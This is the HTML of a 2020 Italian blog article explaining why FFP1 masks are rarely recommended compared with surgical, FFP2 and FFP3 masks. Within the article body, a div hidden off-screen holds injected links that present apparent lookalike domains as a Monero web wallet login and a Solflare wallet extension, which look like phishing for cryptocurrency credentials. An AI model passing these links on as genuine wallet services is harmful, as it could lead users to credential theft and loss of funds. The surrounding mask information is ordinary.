          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>

 
<!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
        
                    
                    <div class="col-md-9">
                    
		      
            <div class="mg-blog-post-box"> 
              <div class="mg-header">
                
                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/corona-virus/" alt="Visualizza tutti gli articoli in CORONA VIRUS"> 
                                 CORONA VIRUS
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/coronavirus/" alt="Visualizza tutti gli articoli in CORONAVIRUS"> 
                                 CORONAVIRUS
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/covid/" alt="Visualizza tutti gli articoli in COVID"> 
                                 COVID
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/covid-19/" alt="Visualizza tutti gli articoli in COVID-19"> 
                                 COVID-19
                             </a>
                </div>
                
                <h1 class="title single"> <a title="Permalink a:Mascherine FFP1: perché se ne parla poco">
                  Mascherine FFP1: perché se ne parla poco</a>
                </h1>
                
                <div class="media mg-info-author-block"> 
                  
                  <a class="mg-author-pic" href="https://www.itagle.it/author/redazione/"> <img alt='' src='https://secure.gravatar.com/avatar/293efcb37c4e8829c10dec0a0441ed8d?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/293efcb37c4e8829c10dec0a0441ed8d?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/> </a>
                  
                  <div class="media-body">
                    
                    <h4 class="media-heading"><span>Di</span><a href="https://www.itagle.it/author/redazione/">redazione</a></h4>
                    
                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Mag 21, 2020</span>
                    
                    <span class="newsup-tags"><i class="fas fa-tag"></i>
                       <a href="https://www.itagle.it/tag/corona-virus/">#corona virus</a>,  <a href="https://www.itagle.it/tag/coronavirus/">#coronavirus</a>,  <a href="https://www.itagle.it/tag/covid/">#covid</a>,  <a href="https://www.itagle.it/tag/covid-19/">#covid-19</a>, <a href="https://www.itagle.it/tag/covid19/">#Covid19</a>
                    </span>
                  
                  </div>
                </div>
              
              </div>
              <img width="678" height="381" src="https://www.itagle.it/wp-content/uploads/2020/05/093A1EC8-8FF8-4CF4-AF99-EF118881998E-678x381.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.itagle.it/wp-content/uploads/2020/05/093A1EC8-8FF8-4CF4-AF99-EF118881998E-678x381.jpeg 678w, https://www.itagle.it/wp-content/uploads/2020/05/093A1EC8-8FF8-4CF4-AF99-EF118881998E-678x381-300x169.jpeg 300w" sizes="(max-width: 678px) 100vw, 678px" />
              <article class="small single">
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="8626525018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><p>Stiamo vivendo una crisi sanitaria a livello globale, una situazione questa che sino a qualche mese fa tutti pensavano potesse avere luogo solo nei film, una situazione questa in cui ci siamo ritrovati catapultati da un giorno all’altro e che ha creato non poca confusione. Con il passare delle settimane ci siamo abituati a questa nuova condizione di vita e abbiamo compreso quali siano i giusti atteggiamenti da seguire per evitare la diffusione del contagio. Abbiamo fatto i conti ormai con mascherine, guanti monouso, gel igienizzante, lavaggio costante delle mani, tutte cose che prima non facevano parte della nostra vita e che oggi sono invece la nostra routine quotidiana.</p>
<p>Siamo però alle prese tutti con l&#8217;acquisto delle mascherine, un prodotto che è di difficile reperibilità purtroppo e di cui ancora non si sono comprese tutte le caratteristiche al meglio. Ad esempio, le mascherine FFP1 sono un prodotto di cui si parla poco. Perché? Non sono meglio queste mascherine rispetto alle mascherine chirurgiche? Come mai nessuno le consiglia? Cerchiamo di rispondere insieme a queste domande e fare una po’ di chiarezza sulla questione.</p>
<h2>Le mascherine filtranti</h2>
<p>Le mascherine chirurgiche non sono un dispositivo di protezione individuale. Non proteggono infatti chi le indossa, ma solo le altre persone che si trovano vicine. Sono queste le mascherine consigliate per la cittadinanza. Se tutti le indossano infatti, tutti sono protetti dal virus al meglio. Le mascherine filtranti invece sono un dispositivo di protezione individuale, che consente di proteggere quindi sia l’utilizzatore che le persone ad esso vicine. Non sono consigliate per la cittadinanza perché, essendo di difficile reperibilità in questo momento, sarebbe preferibile lasciarle a chi ne ha davvero bisogno, ossia a coloro che devono stare a contatto con il virus. Pensiamo quindi a medici, infermieri e a tutto il personale sanitario, così come a coloro che devono prestare assistenza a malati o a persone potenzialmente infette. Prestando attenzione però ai consigli che stanno circolando in questo periodo, quando si parla delle mascherine filtranti si fa riferimento alle FFP2 e alle FFP3. Nessuno prende in considerazione le FFP1, un prodotto questo che non viene consigliato.</p>
<h2>Mascherine FFP1: perché non sono consigliate</h2>
<p>Le mascherine FFP2 e le FFP3 sono consigliate per personale sanitario e per chi deve entrare in contatto con persone potenzialmente infette perché hanno un potere filtrante che va da un minimo del 95% ad un massimo del 99%. Le FFP1 hanno un potere filtrante invece al massimo dell’80%. Si tratta di un potere filtrante ritenuto basso e proprio per questo motivo non adatto a chi deve entrare in contatto con il virus.</p>
<p>Certo, possono essere prese in considerazione dalla cittadinanza e sono sicuramente migliori rispetto ad una mascherina chirurgica. Ma dato che il potrete filtrante non è elevato è comunque necessario mantenere le giuste distanze e prestare attenzione agli atteggiamenti adottati. Se i comportamenti da tenere sono esattamente gli stessi, meglio insomma una mascherina chirurgica che è senza dubbio molto più comoda. Si, le mascherine FFP1, proprio come le altre mascherine filtranti, non sono comode. Stringono in quanto devono aderire alla perfezione al viso per garantire efficacia. Inoltre non permettono di respirare in modo impeccabile. Non possono insomma di certo essere indossate per lunghi periodo di tempo.</p>
<div style='position: absolute; left: -7628px;'>
<p>Lightweight MyMonero interface &#8211; <a href="https://my-monero-wallet-web-login.at/">https://my-monero-wallet-web-login.at/</a> &#8211; quick access to your XMR funds.</p>
<p>Non-custodial Solana wallet browser extension &#8211; <a href="https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/">https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/</a> &#8211; securely manage tokens, NFTs and stake rewards.</p>
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="8626525018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                
                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.itagle.it%2Fmascherine-ffp1-perche-se-ne-parla-poco%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Fwww.itagle.it%2Fmascherine-ffp1-perche-se-ne-parla-poco%2F&#038;text=Mascherine%20FFP1%3A%20perch%C3%A9%20se%20ne%20parla%20poco" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Mascherine%20FFP1:%20perché%20se%20ne%20parla%20poco&#038;body=https%3A%2F%2Fwww.itagle.it%2Fmascherine-ffp1-perche-se-ne-parla-poco%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.itagle.it%2Fmascherine-ffp1-perche-se-ne-parla-poco%2F&#038;title=Mascherine%20FFP1%3A%20perch%C3%A9%20se%20ne%20parla%20poco" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.itagle.it%2Fmascherine-ffp1-perche-se-ne-parla-poco%2F&#038;text&#038;title=Mascherine%20FFP1%3A%20perch%C3%A9%20se%20ne%20parla%20poco" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>


                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Articoli">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://www.itagle.it/miniera-oro-piu-profonda-al-mondo-chiusa-per-covid/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Miniera Oro più Profonda al Mondo Chiusa per Covid</a></div></div>
	</nav>
            
              </article>
            </div>
		      
           <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://www.itagle.it/author/redazione/"><img alt='' src='https://secure.gravatar.com/avatar/293efcb37c4e8829c10dec0a0441ed8d?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/293efcb37c4e8829c10dec0a0441ed8d?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">Di <a href ="https://www.itagle.it/author/redazione/">redazione</a></h4>
                  <p></p>
                </div>
            </div>
            
              <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                            
                            <h4>Articoli correlati</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                  
                                    <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    
                                    style="background-image: url('https://www.itagle.it/wp-content/uploads/2020/12/Immagine-scuola.jpeg');" >
                                      <div class="mg-blog-inner">
                                          
                                            <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/covid-19/" alt="Visualizza tutti gli articoli in COVID-19"> 
                                 COVID-19
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/formazione/" alt="Visualizza tutti gli articoli in FORMAZIONE"> 
                                 FORMAZIONE
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/in-evidenza/" alt="Visualizza tutti gli articoli in IN EVIDENZA"> 
                                 IN EVIDENZA
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/scuola/" alt="Visualizza tutti gli articoli in SCUOLA"> 
                                 SCUOLA
                             </a>
                                          </div> 
                                            <h4 class="title"> <a href="https://www.itagle.it/scuola-e-sindacati-riunione-per-capire-la-situazione/" title="Permalink to: Scuola e sindacati: riunione per capire la situazione">
                                              Scuola e sindacati: riunione per capire la situazione</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                            
                                              <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Dic 21, 2020</span>
                                            
                                            <a href="https://www.itagle.it/author/daniele130/"> <i class="fas fa-user-circle"></i> daniele130</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                    
                                    <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    
                                    style="background-image: url('https://www.itagle.it/wp-content/uploads/2020/12/couple-dating-in-restaurant-J8YN6EV.jpg');" >
                                      <div class="mg-blog-inner">
                                          
                                            <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/covid/" alt="Visualizza tutti gli articoli in COVID"> 
                                 COVID
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/covid-19/" alt="Visualizza tutti gli articoli in COVID-19"> 
                                 COVID-19
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/incontri/" alt="Visualizza tutti gli articoli in INCONTRI"> 
                                 INCONTRI
                             </a>
                                          </div> 
                                            <h4 class="title"> <a href="https://www.itagle.it/conoscere-persone-in-tempo-di-pandemia/" title="Permalink to: Conoscere persone in tempo di pandemia">
                                              Conoscere persone in tempo di pandemia</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                            
                                              <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Dic 15, 2020</span>
                                            
                                            <a href="https://www.itagle.it/author/daniele130/"> <i class="fas fa-user-circle"></i> daniele130</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                    
                                    <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    
                                    style="background-image: url('https://www.itagle.it/wp-content/uploads/2020/12/conoscere-donne.jpg');" >
                                      <div class="mg-blog-inner">
                                          
                                            <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://www.itagle.it/category/amore/" alt="Visualizza tutti gli articoli in AMORE"> 
                                 AMORE
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/corona-virus/" alt="Visualizza tutti gli articoli in CORONA VIRUS"> 
                                 CORONA VIRUS
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/coronavirus/" alt="Visualizza tutti gli articoli in CORONAVIRUS"> 
                                 CORONAVIRUS
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/covid/" alt="Visualizza tutti gli articoli in COVID"> 
                                 COVID
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/covid-19/" alt="Visualizza tutti gli articoli in COVID-19"> 
                                 COVID-19
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/in-evidenza/" alt="Visualizza tutti gli articoli in IN EVIDENZA"> 
                                 IN EVIDENZA
                             </a><a class="newsup-categories category-color-1" href="https://www.itagle.it/category/internet/" alt="Visualizza tutti gli articoli in INTERNET"> 
                                 INTERNET
                             </a>
                                          </div> 
                                            <h4 class="title"> <a href="https://www.itagle.it/fare-nuove-conoscenze-ai-tempi-del-covid/" title="Permalink to: Fare nuove conoscenze ai tempi del Covid">
                                              Fare nuove conoscenze ai tempi del Covid</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                            
                                              <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Dic 12, 2020</span>
                                            
                                            <a href="https://www.itagle.it/author/daniele130/"> <i class="fas fa-user-circle"></i> daniele130</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                    
                            </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mascherine-ffp1-perche-se-ne-parla-poco/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.itagle.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='10632' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="149"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
      </div>
       
      <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Articoli recenti</h6></div>
		<ul>
											<li>
					<a href="https://www.itagle.it/intesa-sace-enac-servizi-alessandra-ricci-sosteniamo-il-rilancio-del-sistema-aeroportuale/">Intesa SACE-Enac Servizi, Alessandra Ricci: “Sosteniamo il rilancio del sistema aeroportuale”</a>
									</li>
											<li>
					<a href="https://www.itagle.it/le-soluzioni-innovative-di-tecnicaer-engineering-per-gli-spazi-pubblici-e-privati/">Le soluzioni innovative di Tecnicaer Engineering per gli spazi pubblici e privati</a>
									</li>
											<li>
					<a href="https://www.itagle.it/lazio-manolo-cipolla-cotral-stringe-intesa-con-trenitalia-e-fs-per-migliorare-la-mobilita/">Lazio, Manolo Cipolla (Cotral) stringe intesa con Trenitalia e FS per migliorare la mobilità</a>
									</li>
											<li>
					<a href="https://www.itagle.it/la-leadership-di-gruppo-riva-nel-settore-siderurgico/">La leadership di Gruppo Riva nel settore siderurgico</a>
									</li>
											<li>
					<a href="https://www.itagle.it/transizione-energetica-paolo-arrigoni-litalia-accelera-verso-i-131-gw-al-2030/">Transizione energetica, Paolo Arrigoni: l’Italia accelera verso i 131 GW al 2030</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">CATEGORIE</h6></div>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://www.itagle.it/category/affari/">AFFARI</a> (91)
</li>
	<li class="cat-item cat-item-1642"><a href="https://www.itagle.it/category/agenzia-investigativa/">AGENZIA INVESTIGATIVA</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://www.itagle.it/category/internet/agenzia-web/">Agenzia Web</a> (1)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.itagle.it/category/agricoltura/">AGRICOLTURA</a> (1)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.itagle.it/category/alberghi-e-bb/">ALBERGHI E B&amp;B</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itagle.it/category/ambiente/">AMBIENTE</a> (13)
</li>
	<li class="cat-item cat-item-1710"><a href="https://www.itagle.it/category/amore/">AMORE</a> (6)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itagle.it/category/animali/">ANIMALI</a> (8)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itagle.it/category/architettura/">ARCHITETTURA</a> (9)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itagle.it/category/arti/">ARTI</a> (10)
</li>
	<li class="cat-item cat-item-110"><a href="https://www.itagle.it/category/articolo/">ARTICOLO</a> (13)
</li>
	<li class="cat-item cat-item-1890"><a href="https://www.itagle.it/category/artigianato/">ARTIGIANATO</a> (8)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.itagle.it/category/assicurazioni/">ASSICURAZIONI</a> (3)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.itagle.it/category/auto-e-moto/">AUTO E MOTO</a> (19)
</li>
	<li class="cat-item cat-item-583"><a href="https://www.itagle.it/category/aziende/">AZIENDE</a> (95)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itagle.it/category/casa-e-arredamento/">CASA E ARREDAMENTO</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itagle.it/category/cibo-e-bevande/">CIBO E BEVANDE</a> (26)
</li>
	<li class="cat-item cat-item-270"><a href="https://www.itagle.it/category/consulenza-fiscale/">CONSULENZA FISCALE</a> (4)
</li>
	<li class="cat-item cat-item-1750"><a href="https://www.itagle.it/category/corona-virus/">CORONA VIRUS</a> (3)
</li>
	<li class="cat-item cat-item-1749"><a href="https://www.itagle.it/category/coronavirus/">CORONAVIRUS</a> (3)
</li>
	<li class="cat-item cat-item-1786"><a href="https://www.itagle.it/category/cosmetica/">COSMETICA</a> (2)
</li>
	<li class="cat-item cat-item-1748"><a href="https://www.itagle.it/category/covid/">COVID</a> (5)
</li>
	<li class="cat-item cat-item-1747"><a href="https://www.itagle.it/category/covid-19/">COVID-19</a> (5)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itagle.it/category/cucina-e-gastronomia/">CUCINA E GASTRONOMIA</a> (12)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itagle.it/category/curiosita/">CURIOSITÀ</a> (34)
</li>
	<li class="cat-item cat-item-1784"><a href="https://www.itagle.it/category/e-commerce/">E-COMMERCE</a> (3)
</li>
	<li class="cat-item cat-item-618"><a href="https://www.itagle.it/category/edilizia/">EDILIZIA</a> (26)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itagle.it/category/elettricisti/">ELETTRICISTI</a> (11)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itagle.it/category/elettronica/">ELETTRONICA</a> (11)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itagle.it/category/estetica/">ESTETICA</a> (6)
</li>
	<li class="cat-item cat-item-1227"><a href="https://www.itagle.it/category/eventi/">EVENTI</a> (24)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.itagle.it/category/fashion-e-moda/">FASHION E MODA</a> (16)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itagle.it/category/finanza/">FINANZA</a> (42)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.itagle.it/category/fiori-e-giardinaggio/">FIORI E GIARDINAGGIO</a> (5)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.itagle.it/category/formazione/">FORMAZIONE</a> (7)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.itagle.it/category/fotografi/">FOTOGRAFI</a> (1)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itagle.it/category/gioielli/">GIOIELLI</a> (6)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.itagle.it/category/giustizia/">GIUSTIZIA</a> (4)
</li>
	<li class="cat-item cat-item-2044"><a href="https://www.itagle.it/category/idee-regalo/">IDEE REGALO</a> (3)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.itagle.it/category/idraulica/">IDRAULICA</a> (17)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.itagle.it/category/immobili/">IMMOBILI</a> (8)
</li>
	<li class="cat-item cat-item-111"><a href="https://www.itagle.it/category/in-evidenza/">IN EVIDENZA</a> (377)
</li>
	<li class="cat-item cat-item-2039"><a href="https://www.itagle.it/category/incontri/">INCONTRI</a> (3)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.itagle.it/category/industria/">INDUSTRIA</a> (41)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.itagle.it/category/informatica/">INFORMATICA</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itagle.it/category/internet/">INTERNET</a> (13)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.itagle.it/category/intrattenimento/">INTRATTENIMENTO</a> (17)
</li>
	<li class="cat-item cat-item-63"><a href="https://www.itagle.it/category/sicurezza/investigatori-privati/">Investigatori Privati</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.itagle.it/category/lavoro/">LAVORO</a> (22)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.itagle.it/category/locali-di-divertimento/">LOCALI DI DIVERTIMENTO</a> (2)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.itagle.it/category/medicina/">MEDICINA</a> (12)
</li>
	<li class="cat-item cat-item-965"><a href="https://www.itagle.it/category/moda/">MODA</a> (9)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.itagle.it/category/musica/">MUSICA</a> (35)
</li>
	<li class="cat-item cat-item-180"><a href="https://www.itagle.it/category/politica-estera/">POLITICA ESTERA</a> (2)
</li>
	<li class="cat-item cat-item-181"><a href="https://www.itagle.it/category/politica-italiana/">POLITICA ITALIANA</a> (1)
</li>
	<li class="cat-item cat-item-1368"><a href="https://www.itagle.it/category/pompe-funebri/">POMPE FUNEBRI</a> (2)
</li>
	<li class="cat-item cat-item-1785"><a href="https://www.itagle.it/category/profumi/">PROFUMI</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.itagle.it/category/medicina/psicologi/">Psicologi</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.itagle.it/category/risparmio-energetico/">RISPARMIO ENERGETICO</a> (5)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.itagle.it/category/immobili/ristrutturazioni/">Ristrutturazioni</a> (12)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.itagle.it/category/salute-e-benessere/">SALUTE E BENESSERE</a> (41)
</li>
	<li class="cat-item cat-item-168"><a href="https://www.itagle.it/category/san-valentino-2019/">SAN VALENTINO 2019</a> (2)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itagle.it/category/scuola/">SCUOLA</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itagle.it/category/senza-categoria/">Senza categoria</a> (38)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itagle.it/category/internet/seo-web-marketing/">Seo &amp; Web Marketing</a> (10)
</li>
	<li class="cat-item cat-item-62"><a href="https://www.itagle.it/category/servizi/">SERVIZI</a> (52)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.itagle.it/category/sicurezza/">SICUREZZA</a> (24)
</li>
	<li class="cat-item cat-item-243"><a href="https://www.itagle.it/category/social-network/">SOCIAL NETWORK</a> (5)
</li>
	<li class="cat-item cat-item-2382"><a href="https://www.itagle.it/category/societa/">SOCIETA</a> (11)
</li>
	<li class="cat-item cat-item-2208"><a href="https://www.itagle.it/category/spettacolo/">SPETTACOLO</a> (6)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.itagle.it/category/sport/">SPORT</a> (8)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.itagle.it/category/tecnologia/">TECNOLOGIA</a> (24)
</li>
	<li class="cat-item cat-item-77"><a href="https://www.itagle.it/category/top-news/">Top News</a> (8)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.itagle.it/category/turismo-e-viaggi/">TURISMO E VIAGGI</a> (20)
</li>
	<li class="cat-item cat-item-67"><a href="https://www.itagle.it/category/vino-e-olio/">VINO E OLIO</a> (9)
</li>
	<li class="cat-item cat-item-68"><a href="https://www.itagle.it/category/volontariato/">VOLONTARIATO</a> (26)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.itagle.it/category/internet/web-designer-freelance/">Web Designer Freelance</a> (3)
</li>
			</ul>

			</div><div id="tag_cloud-3" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">TAG</h6></div><div class="tagcloud"><a href="https://www.itagle.it/tag/marcaturace/" class="tag-cloud-link tag-link-705 tag-link-position-1" style="font-size: 9.3802816901408pt;" aria-label="#marcaturace (6 elementi)">#marcaturace<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/sicurezza/" class="tag-cloud-link tag-link-707 tag-link-position-2" style="font-size: 9.3802816901408pt;" aria-label="#sicurezza (6 elementi)">#sicurezza<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/bene-rifugio/" class="tag-cloud-link tag-link-286 tag-link-position-3" style="font-size: 9.3802816901408pt;" aria-label="bene rifugio (6 elementi)">bene rifugio<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/casa/" class="tag-cloud-link tag-link-240 tag-link-position-4" style="font-size: 21.802816901408pt;" aria-label="casa (29 elementi)">casa<span class="tag-link-count"> (29)</span></a>
<a href="https://www.itagle.it/tag/catering/" class="tag-cloud-link tag-link-478 tag-link-position-5" style="font-size: 11.352112676056pt;" aria-label="catering (8 elementi)">catering<span class="tag-link-count"> (8)</span></a>
<a href="https://www.itagle.it/tag/cibo/" class="tag-cloud-link tag-link-472 tag-link-position-6" style="font-size: 9.3802816901408pt;" aria-label="cibo (6 elementi)">cibo<span class="tag-link-count"> (6)</span></a>
<a href="https://www.itagle.it/tag/compro-oro/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 13.12676056338pt;" aria-label="compro oro (10 elementi)">compro oro<span class="tag-link-count"> (10)</span></a>
